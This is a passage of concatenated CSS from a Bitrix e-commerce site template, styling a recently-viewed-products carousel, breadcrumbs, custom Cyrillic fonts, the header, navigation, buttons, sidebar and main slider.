.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li{
    position: relative;
    display: block;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 25px;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li .cnt{
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 2px;
    bottom: 2px;
    left:2px;
    display: block;
    overflow: hidden;
    border: 1px solid #c0cfda;
    background: #fff;

    color: #3f3f3f;
    text-align: center;
    text-decoration: none;
    font-weight: normal;
    font-size: 10px;
    line-height: 22px;
}
.bx-touch	.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li .cnt{
    border: none;
    border-style: solid;
    border-width: 1px;
    -webkit-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    -moz-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    -o-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 fill stretch;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:active .cnt,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li.bx_active .cnt{
    border: 2px solid #006cc0;
}
.bx-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size ul li.bx_active .cnt{
    border: none;
    border-style: solid;
    border-width: 1px;
    -webkit-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    -moz-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    -o-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 fill stretch;
}

.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size ul li.bx_missing .cnt{border: 1px solid #c0cfda !important}
.bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_size ul li.bx_missing>i{
    cursor: not-allowed;
    position: absolute;
    display: block;
    top: 0;
    right: 2px;
    bottom: 2px;
    left:2px;
    z-index:11;
    background: rgba(255,255,255,.79) url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/missing.png) no-repeat center;
}
/*----*/

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_left,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_right  		{opacity:0.8}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_left:hover,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_right:hover {opacity:1.0}

.bx_item_list_you_looked_horizontal .bx_item_detail_size.full .bx_slide_left,
.bx_item_list_you_looked_horizontal .bx_item_detail_size.full .bx_slide_right{
    position: absolute;
    top: 0;
    bottom:4px;
    width :5%;
    max-width:11px;
    cursor: pointer;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_left {left: -5%;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/arr_left.png)  no-repeat left  center;background-size: 100% auto}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_right{right:-5%;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/arr_right.png) no-repeat right center;background-size: 100% auto}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_left {left:   0;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/fade_left.png)  repeat-y left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_size .bx_slide_right{right:  0;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/fade_right.png) repeat-y right center;background-size: 100% auto}

/* scu_detail_scu */
.bx_item_list_you_looked_horizontal .bx_item_detail_scu{
    position: relative;
    margin-bottom: 10px;
    padding: 0;
    max-width: 100%;
    width: 100%;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu.full {
    position: relative;
    margin-left: -5%;
    padding: 0 5%
}

/*----*/

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_item_section_name_gray{
    color: #9e9e9e;
    vertical-align: middle;
    font-size: 11px;
    line-height: 11px;
}

/*----*/

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu_scroller_container{position: relative}

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu{
    position: relative;
    overflow: hidden;
    margin: 0;
    width: 100%;
}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu{overflow-x: auto}

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul{
    position: relative;
    display: block;
    margin: 0;
    padding: 0;
    width: 100%;
    white-space: nowrap
}
.bx-touch 	.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul{margin-left: 0 !important}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li{
    position: relative;
    display: block;
    float: left;
    height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li .cnt{
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 2px;
    bottom: 4px;
    left:2px;
    display: block;
    overflow: hidden;
    border: 1px solid #c0cfda;
    background: #fff;
    z-index:10;
}
.bx-touch	.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li .cnt{
    border: none;
    border-style: solid;
    border-width: 1px;
    -webkit-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    -moz-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    -o-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 stretch;
    border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border.png) 2 fill stretch;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li:active .cnt,
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li.bx_active .cnt{
    padding: 3px;
    border: 2px solid #006cc0;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li.bx_missing .cnt{border: 1px solid #c0cfda !important}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li.bx_missing>i{
    cursor: not-allowed;
    position: absolute;
    display: block;
    top: 0;
    right: 2px;
    bottom: 4px;
    left: 2px;
    z-index:11;
    background: rgba(255,255,255,.79) url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/missing.png) no-repeat center;
}

.bx-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li.bx_active .cnt{
    border: none;
    border-style: solid;
    border-width: 1px;
    -webkit-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    -moz-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    -o-border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 stretch;
    border-image: url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/x2border_active.png) 2 fill stretch;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item{
    position: absolute;
    top:   6%;
    right: 6%;
    bottom:6%;
    left:  6%;
    background-size:contain;
    background-repeat: no-repeat;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item img{
    width: auto;
    height: 25px;
}

/*----*/

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_left,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_left:hover,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_right:hover{opacity:1.0}

.bx_item_list_you_looked_horizontal .bx_item_detail_scu.full .bx_slide_left,
.bx_item_list_you_looked_horizontal .bx_item_detail_scu.full .bx_slide_right{
    position: absolute;
    top: 0;
    bottom:4px;
    width :5%;
    max-width:11px;
    cursor: pointer;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_left {left: -5%;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_right{right:-5%;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_left {left:   0;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_slide_right{right:  0;background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_list_you_looked_horizontal {
    position: relative;
    margin-bottom: 20px;
    border-radius: 3px
}
.bx_item_list_you_looked_horizontal .bx_item_list_title {
    font-weight: bold;
    color: #000;
    background: #ebf4f8;
    vertical-align: middle;
    height: 38px;
    text-align: center;
    line-height: 38px;
    font-size: 14px;
}
.bx_item_list_you_looked_horizontal .bx_item_list_section .bx_item_list_slide {
    /*height: auto !important;*/
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_container.no-imgs > a {
    background-image: none !important;
}
/* End */


/* Start:/local/templates/main18/components/bitrix/breadcrumb/bread/style.css?1740227019563*/
.bx-breadcrumb {
	margin: 10px 0;
}
.bx-breadcrumb i {
	color: #b5bdc2;
	line-height: 13px;
	font-size: 12px;
	vertical-align: middle;
	margin-right: 5px;
}
.bx-breadcrumb .bx-breadcrumb-item {
	float: left;
	margin-bottom: 10px;
	white-space: nowrap;
	line-height: 13px;
	vertical-align: middle;
	margin-right: 10px;
}
.bx-breadcrumb .bx-breadcrumb-item span {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size: 13px;
}
.bx-breadcrumb .bx-breadcrumb-item a {border-bottom: none;}
.bx-breadcrumb .bx-breadcrumb-item a:hover {}

/* End */


/* Start:/local/templates/main18/template_styles.css?174022701994970*/
@font-face {
	font-family: 'Adelle Cyrillic SemiBold';
	src: url('/local/templates/main18/fonts/Adelle Cyrillic SemiBold.eot');
	src: local('☺'), url('/local/templates/main18/fonts/Adelle Cyrillic SemiBold.woff') format('woff'), 
	url('/local/templates/main18/fonts/Adelle Cyrillic SemiBold.ttf') format('truetype'), url('/local/templates/main18/fonts/Adelle Cyrillic SemiBold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Adelle Cyrillic Light';
	src: url('/local/templates/main18/fonts/Adelle Cyrillic Light.eot');
	src: local('☺'), url('/local/templates/main18/fonts/Adelle Cyrillic Light.woff') format('woff'), 
	url('/local/templates/main18/fonts/Adelle Cyrillic Light.ttf') format('truetype'), url('/local/templates/main18/fonts/Adelle Cyrillic Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Adelle Cyrillic Bold Italic';
	src: url('/local/templates/main18/fonts/Adelle Cyrillic Bold Italic.eot');
	src: local('☺'), url('/local/templates/main18/fonts/Adelle Cyrillic Bold Italic.woff') format('woff'), 
	url('/local/templates/main18/fonts/Adelle Cyrillic Bold Italic.ttf') format('truetype'), url('/local/templates/main18/fonts/Adelle Cyrillic Bold Italic.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Adelle Cyrillic Bold';
	src: url('/local/templates/main18/fonts/Adelle Cyrillic Bold.eot');
	src: local('☺'), url('/local/templates/main18/fonts/Adelle Cyrillic Bold.woff') format('woff'), 
	url('/local/templates/main18/fonts/Adelle Cyrillic Bold.ttf') format('truetype'), url('/local/templates/main18/fonts/Adelle Cyrillic Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

* {
	margin: 0;
	padding: 0;
}
html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font: 12px/18px 'Open Sans', sans-serif;
	width: 100%;
	height: 100%; background: #fcf3ff; line-height:normal;
	-webkit-transition:  -webkit-box-shadow 0.3s ease-in-out;
	-moz-transition:   -moz-shadow all 0.3s ease-in-out;
	-o-transition:  -o-box-shadow  0.3s ease-in-out;
	-ms-transition:  -ms-box-shadow  0.3s ease-in-out;
	transition:  box-shadow  0.3s ease-in-out; 
}

a {
	text-decoration: underline;
	color: #853e92;
}
a:hover {
	text-decoration: none;
}
a img{ border:none}
.clearfix {
 *zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}
.clearfix:after {
	clear: both;
}
.wrapper {
	width: 1100px;
	margin: 0 auto;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}

.fix-nav{ height:50px; line-height:50px;     background-color: #FFD5EE;
    -moz-box-shadow: 0 1px 0 #F0C4ED, inset -1px 0 0 rgba(169, 111, 199, 0.3);
    -webkit-box-shadow: 0 1px 0 #F0C4ED, inset -1px 0 0 rgba(169, 111, 199, 0.3);
    box-shadow: 0 1px 0 #F0C4ED, inset -1px 0 0 rgba(169, 111, 199, 0.3); width:100%; left:0; top:0; position:fixed; z-index:151; font-size:0; border-right:1px solid #e5b6e2; padding:0 0 0 50px ; -moz-box-sizing:border-box; box-sizing:border-box; display:none;
	-webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}
	
body.open-nav { width:100%; height:100%; overflow:hidden}

.fix-nav-item{ width:50px; display:inline-block; vertical-align:middle; border-right:1px solid #e5b6e2; text-align:center; }
.menu-sm-ico{background:url(/images/sprite.png) no-repeat -318px 0; width:20px; height:15px; display: inline-block; vertical-align:middle;}
.menu-close-ico{background:url(/images/sprite.png) no-repeat -227px -23px; width:15px; height:16px; display:none; vertical-align:middle;}
.fix-nav-item.open-menu .menu-close-ico{ display:inline-block }
.fix-nav-item.open-menu .menu-sm-ico{ display:none }
.fix-nav-item.open-menu{ background:#853e92}
.lock-ico{background:url(/images/sprite.png) no-repeat -318px -15px; width:16px; height:23px; display: inline-block; vertical-align:middle;}
.fix-nav-item .favourite-ico{ margin:0}
.fix-nav-item.fix-nav-cart{ position:relative; font-size:14px; width: auto; padding:0 0 0 16px; border:none}
.fix-nav-item.fix-nav-auth{ position:relative; font-size:14px; width: auto; padding:0 0 0 16px; border:none}
.cart-count{    width: 22px;
    height: 22px; line-height:22px; 
	border-radius: 22px;
    background-color: #ADD22C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #65900c;
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769; display:block; text-align:center;     color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    text-shadow: 0 1px 0 #225C2A; position:absolute; left:34px; top:8px}
.fix-nav-cart .header-cart-ico{ position:static; display:inline-block; vertical-align:middle; margin:0 16px 0 0}
.fix-nav-auth .header-cart-ico{ position:static; display:inline-block; vertical-align:middle; margin:0 16px 0 0}

nav .fix-nav-item{ position:fixed; left:0; top:0; z-index:151; width:50px; display:none; height:50px; line-height:50px;}

/* Header
-----------------------------------------------------------------------------*/
.header {
	height: 200px; padding: 0 4.545454545454545%;
	background: url(/images/header-background.png) no-repeat center;
}
.logo{ float:left; margin:5px 0 0}
.header-text{ float:right; margin:10px 0 0; text-align:right}
.header-text-item{    color: #6A5A51;
    font-family: 'Adelle Cyrillic SemiBold', "Times New Roman";     font-size: 18px;}
.header-text-item span{ display:block;      font-size: 14px;
    font-family: 'Adelle Cyrillic Light', "Times New Roman"; }
.header-link{ font-size:12px; color:#853e92}
.header-link a{color:#853e92; font-family:'Open Sans', sans-serif; font-weight:normal}
.header-phone{ float:left; margin:6px 0 0; color:#010101}
.header-phone-item{ display:inline-block; vertical-align:top; margin:0 19px 0 0}
.header-phone-item-head{ font-size:14px; font-family: 'Adelle Cyrillic Light', "Times New Roman"; margin:0 0 5px}
.header-phone-item-text{    font-size: 16px;    font-weight: 700;} 
.button{    height: 30px; line-height:30px; display:inline-block; vertical-align:middle; padding: 0 9px;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #8dab24;
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
	    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; text-decoration:none; text-shadow:0px 1px 0 #225C2A; border-radius:2px; font-family: 'Open Sans', sans-serif; 
}
.button:hover{
	background-color: #81c200;
    background-image: -moz-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: -o-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: -webkit-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: linear-gradient(to top, #81c200 0%, #D2E769 100%);
	-moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
	}
.button:active{
	-moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px 3px #999;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px 3px  #999;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 10px 0px rgba(0,0,0,.5);
	}
.purple-button{    height: 30px; line-height:30px; display:inline-block; vertical-align:middle; padding: 0 9px;
    background-color: #787878;
background-image: linear-gradient(to top, #8d4b99 0%, #b978be 100%);
border: 1px solid #a05fa9;
box-shadow: 0 1px 3px #989b9d, inset 0 1px 0 #f9b3ff;
	    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; text-decoration:none; text-shadow:0px 1px 0 #461549; border-radius:2px; font-family: 'Open Sans', sans-serif; 
}
.purple-button:hover{
    background-color: #787878;
background-image: linear-gradient(to top, #8d4b99 0%, #de94e4 100%);
border: 1px solid #a05fa9;
box-shadow: 0 1px 3px #989b9d, inset 0 1px 0 #f9b3ff;
	    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; text-decoration:none; text-shadow:0px 1px 0 #461549; border-radius:2px; font-family: 'Open Sans', sans-serif; 
}
.header-phone-item .button{ margin:10px 0 0}
.white-button{    height: 30px; line-height:28px; display:inline-block; vertical-align:middle; padding: 0 9px;
    background-color: #fefcfb; color: #225c2a;
    font-size: 12px;
    font-weight: 600;
	 border: 2px solid #8ec613;
   text-decoration:none; border-radius:2px; font-family: 'Open Sans', sans-serif;}
.gray-button{    height: 33px; line-height:33px; display:inline-block; vertical-align:middle; padding: 0 9px; text-decoration:none; border-radius:2px; font-family: 'Open Sans', sans-serif; color:#271f1b; font-size:14px;
    background-color: #787878;
    background-image: -moz-linear-gradient(bottom, #C1C1C1 0%, #D6D3D2 100%);
    background-image: -o-linear-gradient(bottom, #C1C1C1 0%, #D6D3D2 100%);
    background-image: -webkit-linear-gradient(bottom, #C1C1C1 0%, #D6D3D2 100%);
    background-image: linear-gradient(to top, #C1C1C1 0%, #D6D3D2 100%);
    border: 1px solid #d6d3d2;
    -moz-box-shadow: inset 0 1px 0 #FFF;
    -webkit-box-shadow:inset 0 1px 0 #FFF;
    box-shadow: inset 0 1px 0 #FFF;}
.header-cart{ float:right; text-align:right; margin:1px 0 0; position: relative}
.header-cart-item{ text-align:center; position:relative; display:inline-block}
.header-cart-item-head{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:14px;}
.header-cart-ico{ background:url(/images/sprite.png) no-repeat; width:33px; height:38px; position:absolute; left:-43px; top:0; display:block}
.header-cart-link{ text-align:right; margin:3px 0}
.header-cart-link .button{ margin:0 0 0 6px}
.header-cart-delivery{ text-align:right; color:#504949}
.favourite-ico{ background:url(/images/sprite.png) no-repeat -33px 0; width:14px; height:12px; display: inline-block; vertical-align:middle; margin:0 10px 0 0 }

nav{ height:54px; line-height:54px; background:url(/images/nav.png) repeat-x; padding: 0 5.745%; margin:0; width:1130px; margin:0 0 0 -15px; -box-sizing:border-box; box-sizing:border-box; position:relative}
.sidebar-catalog-name{height:54px; line-height:54px; background:url(/images/nav.png) repeat-x;     padding: 0 5.745%; margin:0; width:100%; -box-sizing:border-box; box-sizing:border-box; position:relative; display:none; font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; font-size:22px; color:#fff; text-decoration:none; text-shadow:0px 2px 1px #85548d;}

nav:before{ content:' '; position:absolute; left:0; top:54px;
width: 0;
height: 0;
border-style: solid;
border-width: 0 15px 15px 0;
border-color: transparent #7a4983 transparent transparent; display:block}
nav:after{ content:' '; position:absolute; right:0; top:54px;
width: 0;
height: 0;
border-style: solid;
border-width: 15px 15px 0 0;
border-color: #7a4983 transparent transparent transparent; display:block}


nav ul{ list-style-type:none; text-align:justify}
nav li{ display:inline-block; position:relative;}
nav li:before{ content:' ';     width: 6px;
    height: 6px;
    background-color: #FFF; border-radius:6px; position:absolute; left:-40px; top:50%; margin:-3px 0 0 3px;}
nav li:first-child:before, nav li.last:before{ display:none}	
nav li.last{ width:100%}
nav a{font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; font-size:22px; color:#fff; text-decoration:none; text-shadow:0px 2px 1px #85548d;}
nav a:hover, nav .current a{ color:#ebffa9}


/* Middle
-----------------------------------------------------------------------------*/
.content {
	
}
.cart-page .content{padding: 0 0 250px;}
.main-block{ background:#fff; height:100%; padding:30px 4.545454545454545%; position:relative }

.main-text{ width:77.6%; float:right;}
.main-text.full-width{width: 100%;}
.sidebar{ width:20%; float:left;}
.sidebar-item{ margin:0 0 25px}
.sidebar-item .sidebar-item-top-head{
	font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#1b1b1b; font-size:14px; margin:0 0 10px; text-align: center;}

.search input{    color: #504949;
    font-family: "Open Sans";
    font-size: 12px;
    font-weight: 300;
    font-style: italic;     height: 33px;
    background-color: #FFF;
    border: 1px solid #A362AC; display:inline-block; vertical-align:middle; width:100%; -moz-box-sizing:border-box; box-sizing:border-box; padding:0 10px; border-radius:4px}
.search-ico{ background:url(/images/sprite.png) no-repeat -33px -12px; width:16px; height:16px; display: inline-block; vertical-align:middle; margin:0 }
.search button{ background:none; cursor:pointer; border:none; position:absolute; right:0; top:50%; margin:-15px 0 0; height:30px; padding:0 5px}
.search{ position:relative;}

.sidebar-menu ul{ list-style-type:none; font-size:14px; }
.sidebar-menu a{ text-decoration:none}
.sidebar-menu li{ position:relative;}

.sidebar-menu > ul > li > a{ font-size:14px; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; text-decoration:none; color:#271f1b; position:relative; display:inline-block; margin:0 0 10px }
.sidebar-menu > ul > li{ margin:0 0 0 30px }
.sidebar-menu > ul > li > a:before{ content:' '; position:absolute; width:100%; height:1px; border-bottom:1px dashed #9e928c; left:0; bottom:0;}
.menu-ico{ display:block; width:30px; height:30px; background-repeat:no-repeat; background-position:center center; position:absolute; left:-34px; top:-5px; }
.sidebar-menu > ul > li > ul > li:before{ content:' ';     width: 4px;
    height: 4px; border-radius:4px;
    background-color: #58453B; position:absolute; display:block; left:-20px; top:8px}
.sidebar-menu > ul > li > ul{ margin:0 0 8px}
.sidebar-menu > ul > li > ul > li > ul{ padding:8px 0 8px 30px; font-weight:300; }

.sidebar-action{ padding:10px 10px 0; border-radius:0 10px 10px 0 ; border:1px solid #c381ce; border-left:none; color:#9f35b3; font-size:18px; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; -webkit-box-shadow: 5px 5px 0px 0px rgba(223,186,227,1);
-moz-box-shadow: 5px 5px 0px 0px rgba(223,186,227,1);
box-shadow: 5px 5px 0px 0px rgba(223,186,227,1);}
.sidebar-action-item{ margin:0 0 16px; position:relative; padding:0 0 0 34px; }
.sidebar-action-item i{ position:absolute; left:0; top:0}
.action-ico{ background:url(/images/sprite.png) no-repeat -49px 0; width:20px; height:20px; display: inline-block; vertical-align:middle;}
.action-ico2{ background:url(/images/sprite.png) no-repeat -69px 0; width:20px; height:20px; display: inline-block; vertical-align:middle; }
.action-ico3{ background:url(/images/sprite.png) no-repeat -89px 0; width:20px; height:20px; display: inline-block; vertical-align:middle;}

.cashback{}
.cashback-img{ display:inline-block; vertical-align:middle; width:43%; margin:0 3% 0 0 }
.cashback-text{ display:inline-block; vertical-align:middle; width:50%}

.sidebar-slider{ padding:15px 20px; border-bottom:1px solid #d6d3d2; border-top:1px solid #d6d3d2}
.sidebar-head{ font-size:18px; color:#271f1b; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; margin:0 0 10px; line-height:normal}
.product-small-item{ position:relative; padding:0 0 0 82px;}
.product-small-img{ width:50px; padding:0 10px; height:68px; line-height:68px; text-align:center; font-size:0; border:1px solid #d4d4d4; position:absolute; left:0; top:0}
img{ max-width:100%}
.product-small-img img{ max-height:60px; display:inline-block; vertical-align:middle;}
.product-small-text{}
.product-small-name{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:12px; color:#271f1b; margin:0 0 2px; max-height:33px; overflow:hidden; line-height: 16px;}
.product-small-description{font-family: 'Adelle Cyrillic Light', "Times New Roman"; font-size:12px; color:#666666; margin:0 0 2px}
.product-small-price{font-size:14px; color:#ed008e}
.sidebar-slider .owl-prev, .product-slider .owl-prev, .product-img .owl-prev, .breed-slider .owl-prev {background:url(/images/sprite.png) no-repeat -109px 0; width:18px; height:30px; position:absolute; left:-23px; top:50%; margin:-15px 0 0; opacity:.7}
.sidebar-slider .owl-next, .product-slider .owl-next, .product-img .owl-next, .breed-slider .owl-next{background:url(/images/sprite.png) no-repeat -127px 0; width:18px; height:30px; position:absolute; right:-23px; top:50%; margin:-15px 0 0; opacity:.7}
.sidebar-slider .owl-next:hover, .product-slider .owl-next:hover, .product-img .owl-next:hover, .breed-slider .owl-next:hover, .sidebar-slider .owl-prev:hover, .product-slider .owl-prev:hover, .product-img .owl-prev:hover, .breed-slider .owl-prev:hover{ opacity:1}
.product-slider .owl-prev, .product-slider .owl-next{ top:110px; margin:0}
.product-img .owl-prev{ left:10px}
.product-img .owl-next{ right:10px}
.seen-head{ display:none}



.main-slider{    background-color: #fff;    border: 1px solid #BDBDBD; padding:0; line-height:normal; border-radius:10px 10px 0 0; border-bottom:none; position:relative}
.main-slider-item{ width:69.58762886597938%; float:left; -moz-box-sizing:border-box; 
box-sizing:border-box; border-right:1px solid #e8e4e2; padding:4px 4px 0; min-height:370px;}
.main-slider-item > img{ display:inline-block; vertical-align:middle;}
.main-slider-item .item img{ border-radius:10px;}
.main-slider-item .owl-carousel .owl-wrapper-outer{padding-top: 0px;}
.main-slider-text{ width:30.41237113402062%; float:right; padding:20px 0 0}
.main-slider-text-item{ font-size:14px; color:#969698; font-weight:300; margin:0 0 10px; padding: 6px 0px 10px 48px; position:relative; border-bottom: 1px solid #BDBDBD;}
.main-slider-text-item i{ position:absolute; left:8px; top:0}
.main-slider-text-ico1{background:url(/images/sprite.png) no-repeat -145px 0; width:26px; height:26px;}
.main-slider-text-ico2{background:url(/images/sprite.png) no-repeat -171px 0; width:27px; height:24px;}
.main-slider-text-ico3{background:url(/images/sprite.png) no-repeat -198px 0; width:29px; height:24px;}
.main-slider-text-ico4{background:url(/images/sprite.png) no-repeat -227px 0; width:34px; height:20px;}
.main-slider-text-item-head{ color:#582d5f; font-size:14px; font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; }
.main-slider-text-item-head a{ text-decoration:none; color:#582d5f;}
.main-slider-item .owl-carousel{ position:static}
.main-slider-item-text{ float:left; width:30%; padding:30px 0 0 10px; position:relative}
